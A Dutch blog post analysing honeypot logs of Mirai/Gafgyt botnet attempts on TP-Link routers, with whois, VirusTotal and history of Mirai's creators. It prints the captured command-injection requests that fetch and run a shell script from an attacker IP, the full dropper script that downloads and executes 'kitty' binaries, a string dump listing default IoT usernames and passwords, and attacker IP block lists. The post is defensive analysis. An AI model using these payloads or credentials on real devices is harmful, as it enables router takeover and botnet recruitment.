Contrafactische dienstverlening

Regelmatig zie ik in mijn webserverlogs opmerkelijke regels voorbij komen. Deze keer ben ik wat dieper in een paar opvallende voorbeelden gedoken, en het blijkt dat er vaak veel meer achter schuilgaat dan je op het eerste gezicht ziet. In deze kort blogpost neem ik u mee in de Mirai-malware.

Mirai betekent 'toekomst' in het Japans… maar de logs van mijn honey pot voorspellen allesbehalve een rooskleurige toekomst.:

118.43.117.160 - - [27/Aug/2025:10:10:20 +0200] "GET /cgi-bin/luci/;stok=/locale?form=country&operation=write&country=$(wget%20http%3A//144.172.103.95/router.tplink.sh%20-O-%7Csh) HTTP/1.1" 404 341 "-" "-"

170.254.206.105 - - [27/Aug/2025:16:19:41 +0200] "GET /cgi-bin/luci/;stok=/locale?form=country&operation=write&country=$(wget%20http%3A//144.172.103.95/router.tplink.sh%20-O-%7Csh) HTTP/1.1" 404 341 "-" "-"

125.139.96.146 - - [27/Aug/2025:17:56:15 +0200] "GET /cgi-bin/luci/;stok=/locale?form=country&operation=write&country=$(wget%20http%3A//144.172.103.95/router.tplink.sh%20-O-%7Csh) HTTP/1.1" 404 341 "-" "-"

221.159.119.6 - - [27/Aug/2025:20:09:37 +0200] "GET /cgi-bin/luci/;stok=/locale?form=country&operation=write&country=$(wget%20http%3A//0.0.0.0/router.tplink.sh%20-O-%7Csh) HTTP/1.1" 404 341 "-" "-"

59.1.211.226 - - [27/Aug/2025:20:23:19 +0200] "GET /cgi-bin/luci/;stok=/locale?form=country&operation=write&country=$(wget%20http%3A//144.172.103.95/router.tplink.sh%20-O-%7Csh) HTTP/1.1" 404 341 "-" "-"Laten we de laatste regel eens analyseren:

59.1.211.226– het IP-adres van de client die de aanvraag deed.[27/Aug/2025:20:23:19 +0200]– de datum en tijd van de aanvraag, inclusief tijdzone."GET /cgi-bin/luci/;stok=/locale?... HTTP/1.1"– de HTTP-aanvraag zelf: het is een GET-verzoek naar een router-URL (/cgi-bin/luci/...).- Binnen de URL zit een command injection:

$(wget http://144.172.103.95/router.tplink.sh -O-|sh)

Dit betekent dat de aanvaller probeerde een shellscript (router.tplink.sh) van een externe server te downloaden en direct uit te voeren.

De overige onderdelen van de regel zijn minder relevant. Zo zien we bijvoorbeeld dat de server een 404-statuscode teruggeeft, wat aangeeft dat het opgevraagde script of de URL niet bestaat op mijn server.

Wat wél interessant is, is dat geprobeerd wordt router.tplink.sh te injecteren via sh - de shell of opdrachtprompt van het systeem.

Dit doet wel wat denken aan mijn artikel over gehackte consumentenrouters of het artikel over door China gehackte routers waarvoor op Tweakers.net gewaarschuwd wordt.

Ik heb gekeken met wat voor 'ongedierte' ik te maken heb. Eerst heb ik het shell-script gedownload:

mkdir -p $HOME/Temp/Malware

cd $HOME/Temp/Malware

curl -o router.tplink.sh http://144.172.103.95/router.tplink.shVervolgens heb ik gekeken wat erin staat:

$ cat router.tplink.sh

cd /tmp || cd /var/tmp || cd /var || cd /mnt || cd /dev || cd /

wget http://144.172.103.95/kitty.arm; chmod 777 kitty.arm; ./kitty.arm router.tplink; rm kitty.arm

wget http://144.172.103.95/kitty.mips; chmod 777 kitty.mips; ./kitty.mips router.tplink; rm kitty.mips

wget http://144.172.103.95/kitty.mipsel; chmod 777 kitty.mipsel; ./kitty.mipsel router.tplink; rm kitty.mipsel

wget http://144.172.103.95/kitty.aarch64; chmod 777 kitty.aarch64; ./kitty.aarch64 router.tplink; rm kitty.aarch64

wget http://144.172.103.95/kitty.x86; chmod 777 kitty.x86; ./kitty.x86 router.tplink; rm kitty.x86

wget http://144.172.103.95/kitty.x86_64; chmod 777 kitty.x86_64; ./kitty.x86_64 router.tplink; rm kitty.x86_64Om een betere indruk te krijgen heb ik het laatste bestand gedownload (wat risicovol is):

curl -o kitty.x86_64 http://144.172.103.95/kitty.x86_64Dit lukte slechts met moeite, omdat mijn firewall terecht zowel de downloadmethode, de URL als het bestand als verdacht bestempelde.

Waarschuwing: don't try this at home – tenzij je precies weet wat je doet! Het downloaden of uitvoeren van malware brengt serieuze risico’s met zich mee. Maak bestanden niet uitvoerbaar en voer ze niet zomaar uit. Onderzoek malware alleen in een geïsoleerde omgeving, zoals een virtuele machine zonder netwerkverbinding. Zo kun je veilig bijvoorbeeld meeluisteren met verbindingspogingen of het gedrag van de malware observeren zonder dat je systemen of netwerk gevaar lopen.

Vervolgens heb ik met strings en rabin2 (onderdeel van radare2) de kenmerken van het bestand geanalyseerd.

Met het commando rabin2 -z kitty.x86_64 kon ik de strings dumpen en doorlezen.

Wat direct opviel waren regel 1, 3, 9 en 12. Maar ook de standaard gebruikersnamen en wachtwoorden vallen direct op, wat doet denken aan een brute force aanval.

$ rabin2 -z kitty.x86_64

[Strings]

nth paddr vaddr len size section type string

―――――――――――――――――――――――――――――――――――――――――――――――――――――――――

0 0x0000cba0 0x0000cba0 7 8 .rodata ascii unknown

1 0x0000cba8 0x0000cba8 5 6 .rodata ascii KITTY

2 0x0000cbae 0x0000cbae 4 5 .rodata ascii init

3 0x0000cbb3 0x0000cbb3 22 23 .rodata ascii noname-3d45fa2f.online

4 0x0000cbe0 0x0000cbe0 32 33 .rodata ascii abcdefghijklmnopqrstuvw012345678

5 0x0000cc24 0x0000cc24 4 5 .rodata ascii nter

6 0x0000cc2c 0x0000cc2c 6 7 .rodata ascii enable

7 0x0000cc33 0x0000cc33 6 7 .rodata ascii system

8 0x0000cc3a 0x0000cc3a 5 6 .rodata ascii shell

9 0x0000cc43 0x0000cc43 18 19 .rodata ascii /bin/busybox kitty

10 0x0000cc56 0x0000cc56 8 9 .rodata ascii ncorrect

11 0x0000cc5f 0x0000cc5f 23 24 .rodata ascii kitty: applet not found

12 0x0000cc77 0x0000cc77 8 9 .rodata ascii mrrp.ink

13 0x0000cc80 0x0000cc80 4 5 .rodata ascii ogin

14 0x0000cc85 0x0000cc85 6 7 .rodata ascii zyuser

15 0x0000cc8c 0x0000cc8c 6 7 .rodata ascii public

16 0x0000cc93 0x0000cc93 4 5 .rodata ascii ubnt

17 0x0000cc98 0x0000cc98 7 8 .rodata ascii support

18 0x0000cca0 0x0000cca0 10 11 .rodata ascii supervisor

19 0x0000ccab 0x0000ccab 8 9 .rodata ascii zyad1234

20 0x0000ccb4 0x0000ccb4 8 9 .rodata ascii smcadmin

21 0x0000ccc1 0x0000ccc1 7 8 .rodata ascii service

22 0x0000ccc9 0x0000ccc9 4 5 .rodata ascii root

23 0x0000ccce 0x0000ccce 5 6 .rodata ascii zlxx.

24 0x0000ccd4 0x0000ccd4 4 5 .rodata ascii zlxx

25 0x0000ccd9 0x0000ccd9 7 8 .rodata ascii xmhdipc

26 0x0000cce1 0x0000cce1 6 7 .rodata ascii xc3511

27 0x0000cce8 0x0000cce8 10 11 .rodata ascii rootpasswd

28 0x0000ccf3 0x0000ccf3 7 8 .rodata ascii root126

29 0x0000ccfb 0x0000ccfb 7 8 .rodata ascii realtek

30 0x0000cd03 0x0000cd03 8 9 .rodata ascii password

31 0x0000cd0c 0x0000cd0c 4 5 .rodata ascii pass

32 0x0000cd11 0x0000cd11 10 11 .rodata ascii oelinux123

33 0x0000cd1c 0x0000cd1c 7 8 .rodata ascii klv1234

34 0x0000cd24 0x0000cd24 6 7 .rodata ascii klv123

35 0x0000cd2b 0x0000cd2b 5 6 .rodata ascii jvbzd

36 0x0000cd31 0x0000cd31 8 9 .rodata ascii juantech

37 0x0000cd3a 0x0000cd3a 4 5 .rodata ascii ikwb

38 0x0000cd3f 0x0000cd3f 6 7 .rodata ascii hi3518

39 0x0000cd46 0x0000cd46 8 9 .rodata ascii fidel123

40 0x0000cd4f 0x0000cd4f 8 9 .rodata ascii dreambox

41 0x0000cd58 0x0000cd58 7 8 .rodata ascii default

42 0x0000cd60 0x0000cd60 7 8 .rodata ascii cxlinux

43 0x0000cd68 0x0000cd68 8 9 .rodata ascii china123

44 0x0000cd71 0x0000cd71 7 8 .rodata ascii cat1029

45 0x0000cd79 0x0000cd79 6 7 .rodata ascii calvin

46 0x0000cd80 0x0000cd80 8 9 .rodata ascii anni2013

47 0x0000cd89 0x0000cd89 4 5 .rodata ascii anko

48 0x0000cd8e 0x0000cd8e 6 7 .rodata ascii Zte521

49 0x0000cd95 0x0000cd95 8 9 .rodata ascii AK2040jk

50 0x0000cd9e 0x0000cd9e 6 7 .rodata ascii 888888

51 0x0000cda5 0x0000cda5 12 13 .rodata ascii 7ujMko0vizxv

52 0x0000cdb2 0x0000cdb2 12 13 .rodata ascii 7ujMko0admin

53 0x0000cdbf 0x0000cdbf 6 7 .rodata ascii 666666

54 0x0000cdca 0x0000cdca 5 6 .rodata ascii 54321

55 0x0000cdd0 0x0000cdd0 8 9 .rodata ascii 20080826

56 0x0000cdd9 0x0000cdd9 6 7 .rodata ascii 123456

57 0x0000cde0 0x0000cde0 5 6 .rodata ascii 12345

58 0x0000cde6 0x0000cde6 8 9 .rodata ascii 1001chin

59 0x0000cdef 0x0000cdef 8 9 .rodata ascii 00000000

60 0x0000cdf8 0x0000cdf8 6 7 .rodata ascii mg3500

61 0x0000cdff 0x0000cdff 6 7 .rodata ascii merlin

62 0x0000ce06 0x0000ce06 7 8 .rodata ascii manager

63 0x0000ce0e 0x0000ce0e 5 6 .rodata ascii guest

64 0x0000ce14 0x0000ce14 6 7 .rodata ascii antslq

65 0x0000ce1b 0x0000ce1b 8 9 .rodata ascii S2fGqNFs

66 0x0000ce24 0x0000ce24 8 9 .rodata ascii OxhlwSG8

67 0x0000ce31 0x0000ce31 8 9 .rodata ascii Amx1234!

68 0x0000ce3a 0x0000ce3a 13 14 .rodata ascii administrator

69 0x0000ce48 0x0000ce48 8 9 .rodata ascii tlJwpbo6

70 0x0000ce51 0x0000ce51 9 10 .rodata ascii superuser

71 0x0000ce5b 0x0000ce5b 7 8 .rodata ascii private

72 0x0000ce63 0x0000ce63 6 7 .rodata ascii meinsm

73 0x0000ce6e 0x0000ce6e 7 8 .rodata ascii avocent

74 0x0000ce76 0x0000ce76 9 10 .rodata ascii admin1234

75 0x0000ce80 0x0000ce80 8 9 .rodata ascii admin123

76 0x0000ce89 0x0000ce89 9 10 .rodata ascii ZmqVfoSIP

77 0x0000ce93 0x0000ce93 5 6 .rodata ascii 22222

78 0x0000ce99 0x0000ce99 4 5 .rodata ascii 1988

79 0x0000ce9e 0x0000ce9e 7 8 .rodata ascii 1111111

80 0x0000cea6 0x0000cea6 4 5 .rodata ascii User

81 0x0000ceab 0x0000ceab 13 14 .rodata ascii Administrator

82 0x0000d132 0x0000d132 9 10 .rodata ascii /dev/null

83 0x0000d1ac 0x0000d1ac 5 12 .rodata utf16le \a\b\t\n\f

84 0x0000d1c0 0x0000d1c0 7 16 .rodata utf16le $*2?HTf

85 0x0000d230 0x0000d230 20 21 .rodata ascii __vdso_clock_gettime

86 0x0000d245 0x0000d245 9 10 .rodata ascii LINUX_2.6

87 0x0000d2c8 0x0000d2c8 18 19 .rodata ascii -0X+0X 0X-0x+0x 0x

88 0x0000d2eb 0x0000d2eb 9 10 .rodata ascii -+ 0X0x

89 0x0000d2f5 0x0000d2f5 6 7 .rodata ascii (null)

90 0x0000d400 0x0000d400 16 17 .rodata ascii 0123456789ABCDEF

91 0x0000d607 0x0000d607 5 6 .rodata ascii M(knN

92 0x0000d760 0x0000d760 20 21 .rodata ascii No error information

93 0x0000d775 0x0000d775 21 22 .rodata ascii Illegal byte sequence

94 0x0000d78b 0x0000d78b 12 13 .rodata ascii Domain error

95 0x0000d798 0x0000d798 24 25 .rodata ascii Result not representable

96 0x0000d7b1 0x0000d7b1 9 10 .rodata ascii Not a tty

97 0x0000d7bb 0x0000d7bb 17 18 .rodata ascii Permission denied

98 0x0000d7cd 0x0000d7cd 23 24 .rodata ascii Operation not permitted

99 0x0000d7e5 0x0000d7e5 25 26 .rodata ascii No such file or directory

100 0x0000d7ff 0x0000d7ff 15 16 .rodata ascii No such process

101 0x0000d80f 0x0000d80f 11 12 .rodata ascii File exists

102 0x0000d81b 0x0000d81b 29 30 .rodata ascii Value too large for data type

103 0x0000d839 0x0000d839 23 24 .rodata ascii No space left on device

104 0x0000d851 0x0000d851 13 14 .rodata ascii Out of memory

105 0x0000d85f 0x0000d85f 13 14 .rodata ascii Resource busy

106 0x0000d86d 0x0000d86d 23 24 .rodata ascii Interrupted system call

107 0x0000d885 0x0000d885 32 33 .rodata ascii Resource temporarily unavailable

108 0x0000d8a6 0x0000d8a6 12 13 .rodata ascii Invalid seek

109 0x0000d8b3 0x0000d8b3 17 18 .rodata ascii Cross-device link

110 0x0000d8c5 0x0000d8c5 21 22 .rodata ascii Read-only file system

111 0x0000d8db 0x0000d8db 19 20 .rodata ascii Directory not empty

112 0x0000d8ef 0x0000d8ef 24 25 .rodata ascii Connection reset by peer

113 0x0000d908 0x0000d908 19 20 .rodata ascii Operation timed out

114 0x0000d91c 0x0000d91c 18 19 .rodata ascii Connection refused

115 0x0000d92f 0x0000d92f 12 13 .rodata ascii Host is down

116 0x0000d93c 0x0000d93c 19 20 .rodata ascii Host is unreachable

117 0x0000d950 0x0000d950 14 15 .rodata ascii Address in use

118 0x0000d95f 0x0000d95f 11 12 .rodata ascii Broken pipe

119 0x0000d96b 0x0000d96b 9 10 .rodata ascii I/O error

120 0x0000d975 0x0000d975 25 26 .rodata ascii No such device or address

121 0x0000d98f 0x0000d98f 21 22 .rodata ascii Block device required

122 0x0000d9a5 0x0000d9a5 14 15 .rodata ascii No such device

123 0x0000d9b4 0x0000d9b4 15 16 .rodata ascii Not a directory

124 0x0000d9c4 0x0000d9c4 14 15 .rodata ascii Is a directory

125 0x0000d9d3 0x0000d9d3 14 15 .rodata ascii Text file busy

126 0x0000d9e2 0x0000d9e2 17 18 .rodata ascii Exec format error

127 0x0000d9f4 0x0000d9f4 16 17 .rodata ascii Invalid argument

128 0x0000da05 0x0000da05 22 23 .rodata ascii Argument list too long

129 0x0000da1c 0x0000da1c 18 19 .rodata ascii Symbolic link loop

130 0x0000da2f 0x0000da2f 17 18 .rodata ascii Filename too long

131 0x0000da41 0x0000da41 29 30 .rodata ascii Too many open files in system

132 0x0000da5f 0x0000da5f 29 30 .rodata ascii No file descriptors available

133 0x0000da7d 0x0000da7d 19 20 .rodata ascii Bad file descriptor

134 0x0000da91 0x0000da91 16 17 .rodata ascii No child process

135 0x0000daa2 0x0000daa2 11 12 .rodata ascii Bad address

136 0x0000daae 0x0000daae 14 15 .rodata ascii File too large

137 0x0000dabd 0x0000dabd 14 15 .rodata ascii Too many links

138 0x0000dacc 0x0000dacc 18 19 .rodata ascii No locks available

139 0x0000dadf 0x0000dadf 29 30 .rodata ascii Resource deadlock would occur

140 0x0000dafd 0x0000dafd 21 22 .rodata ascii State not recoverable

141 0x0000db13 0x0000db13 19 20 .rodata ascii Previous owner died

142 0x0000db27 0x0000db27 18 19 .rodata ascii Operation canceled

143 0x0000db3a 0x0000db3a 24 25 .rodata ascii Function not implemented

144 0x0000db53 0x0000db53 26 27 .rodata ascii No message of desired type

145 0x0000db6e 0x0000db6e 18 19 .rodata ascii Identifier removed

146 0x0000db81 0x0000db81 19 20 .rodata ascii Device not a stream

147 0x0000db95 0x0000db95 17 18 .rodata ascii No data available

148 0x0000dba7 0x0000dba7 14 15 .rodata ascii Device timeout

149 0x0000dbb6 0x0000dbb6 24 25 .rodata ascii Out of streams resources

150 0x0000dbcf 0x0000dbcf 21 22 .rodata ascii Link has been severed

151 0x0000dbe5 0x0000dbe5 14 15 .rodata ascii Protocol error

152 0x0000dbf4 0x0000dbf4 11 12 .rodata ascii Bad message

153 0x0000dc00 0x0000dc00 28 29 .rodata ascii File descriptor in bad state

154 0x0000dc1d 0x0000dc1d 12 13 .rodata ascii Not a socket

155 0x0000dc2a 0x0000dc2a 28 29 .rodata ascii Destination address required

156 0x0000dc47 0x0000dc47 17 18 .rodata ascii Message too large

157 0x0000dc59 0x0000dc59 30 31 .rodata ascii Protocol wrong type for socket

158 0x0000dc78 0x0000dc78 22 23 .rodata ascii Protocol not available

159 0x0000dc8f 0x0000dc8f 22 23 .rodata ascii Protocol not supported

160 0x0000dca6 0x0000dca6 25 26 .rodata ascii Socket type not supported

161 0x0000dcc0 0x0000dcc0 13 14 .rodata ascii Not supported

162 0x0000dcce 0x0000dcce 29 30 .rodata ascii Protocol family not supported

163 0x0000dcec 0x0000dcec 40 41 .rodata ascii Address family not supported by protocol

164 0x0000dd15 0x0000dd15 21 22 .rodata ascii Address not available

165 0x0000dd2b 0x0000dd2b 15 16 .rodata ascii Network is down

166 0x0000dd3b 0x0000dd3b 19 20 .rodata ascii Network unreachable

167 0x0000dd4f 0x0000dd4f 27 28 .rodata ascii Connection reset by network

168 0x0000dd6b 0x0000dd6b 18 19 .rodata ascii Connection aborted

169 0x0000dd7e 0x0000dd7e 25 26 .rodata ascii No buffer space available

170 0x0000dd98 0x0000dd98 19 20 .rodata ascii Socket is connected

171 0x0000ddac 0x0000ddac 20 21 .rodata ascii Socket not connected

172 0x0000ddc1 0x0000ddc1 33 34 .rodata ascii Cannot send after socket shutdown

173 0x0000dde3 0x0000dde3 29 30 .rodata ascii Operation already in progress

174 0x0000de01 0x0000de01 21 22 .rodata ascii Operation in progress

175 0x0000de17 0x0000de17 17 18 .rodata ascii Stale file handle

176 0x0000de29 0x0000de29 16 17 .rodata ascii Remote I/O error

177 0x0000de3a 0x0000de3a 14 15 .rodata ascii Quota exceeded

178 0x0000de49 0x0000de49 15 16 .rodata ascii No medium found

179 0x0000de59 0x0000de59 17 18 .rodata ascii Wrong medium type

180 0x0000de6b 0x0000de6b 18 19 .rodata ascii Multihop attemptedEr staan hard coded host names in het bestand:

$ rabin2 -zz kitty.x86_64 | grep -E "\.com|\.net|\.org|\.online|\.ink"

648 0x0000cbb3 0x0000cbb3 22 23 .rodata ascii noname-3d45fa2f.online

657 0x0000cc77 0x0000cc77 8 9 .rodata ascii mrrp.inkDie host names zijn terug te herleiden naar IPv4-adressen:

$ dig +short a noname-3d45fa2f.online.

185.196.9.238

$ dig +short a mrrp.ink.

144.172.103.95Uiteindelijk kon ik de twee IPv4-adressen herleiden tot twee VPS’en: de eerste stond op de Seychellen, de tweede in de VS bij een VPS-aanbieder met een verdachte reputatie.

$ whois 185.196.9.238

% This is the RIPE Database query service. % The objects are in RPSL format.

[..]

organisation: ORG-GSIC1-RIPE

org-name: Global-Data System IT Corporation

country: SC

org-type: LIR

address: House of Francis, Room 303, Ile Du Port,

address: 0000

address: Mahe

address: SEYCHELLES

[..]Dan rijst de vraag hoe ik aan de titel van deze korte blogpost kom. Dat heeft alles te maken met de herkomst van de malware.



Om te controleren of het bestand kitty.x86_64 al bekend was als kwaadaardig, heb ik het geüpload naar VirusTotal.

De uitkomst liet zich raden: het gaat om kwaadaardige code – in dit geval trojan.gafgyt/mirai.

De naam Mirai deed bij mij meteen een belletje rinkelen. Ik dacht direct aan een interessant verhaal over Protraf Solutions, een bedrijf dat bedrijfsnetwerken beschermde tegen DDoS-aanvallen. Protraf Solutions werd opgericht door de toen 21-jarige Paras Jha en de 20-jarige Josiah White, die via hun bedrijf DDoS-bescherming aanboden. Op het eerste gezicht klinkt dat goed, maar hun diensten werden juist aangeboden aan bedrijven die werden aangevallen door malware die zij zelf hadden ontwikkeld: Mirai. Een klassiek voorbeeld van het aanbieden van een oplossing voor een probleem dat je zelf hebt gecreëerd.

Een interessante vraag is dan: waarom blijft Mirai nog steeds zo gevaarlijk?

Hoewel de oorspronkelijke makers zijn gepakt, leeft hun broncode voort. Sinds de publicatie in 2016 zijn er verschillende varianten ontstaan, zoals Okiru, Satori, Masuta en PureMasuta. Deze varianten breiden de functionaliteit van Mirai uit en maken gebruik van specifieke kwetsbaarheden in apparaten. PureMasuta misbruikt bijvoorbeeld een kwetsbaarheid in D-Link-apparaten, terwijl de OMG-variant IoT-apparaten omzet in proxies, waardoor cybercriminelen anoniem kunnen blijven.

Daarnaast is er een recent ontdekt en krachtig botnet, bekend onder namen als IoTrooper of Reaper. Dit botnet kan IoT-apparaten veel sneller compromitteren dan Mirai, richt zich op een groter aantal apparaatfabrikanten en biedt veel meer controle over de geïnfecteerde apparaten.

In mijn logs vond ik in totaal de volgende verdachte IPv4-adressen:

103.4.235.86

112.185.152.220

114.155.22.63

118.43.117.160

121.152.52.167

121.167.125.180

121.183.32.40

125.139.58.46

125.139.96.146

153.189.223.139

170.254.206.105

176.241.17.215

177.36.206.138

183.106.42.146

185.183.145.246

187.102.181.222

210.106.139.218

211.228.142.148

218.151.4.81

220.81.150.55

221.159.119.6

221.159.119.8

4.38.142.6

46.221.50.242

58.40.8.206

59.1.211.226

86.156.67.153

87.18.56.100

88.181.185.79naast de volgende twee die ik via de host names in kitty.x86_64 aantrof:

185.196.9.238

144.172.103.95Ik blokkeer deze IPv4-adressen intussen permanent. Mocht u een eigen blocklist toepassen, dan is mijn advies om de bovenstaande IPv4's ook permanent te blokkeren.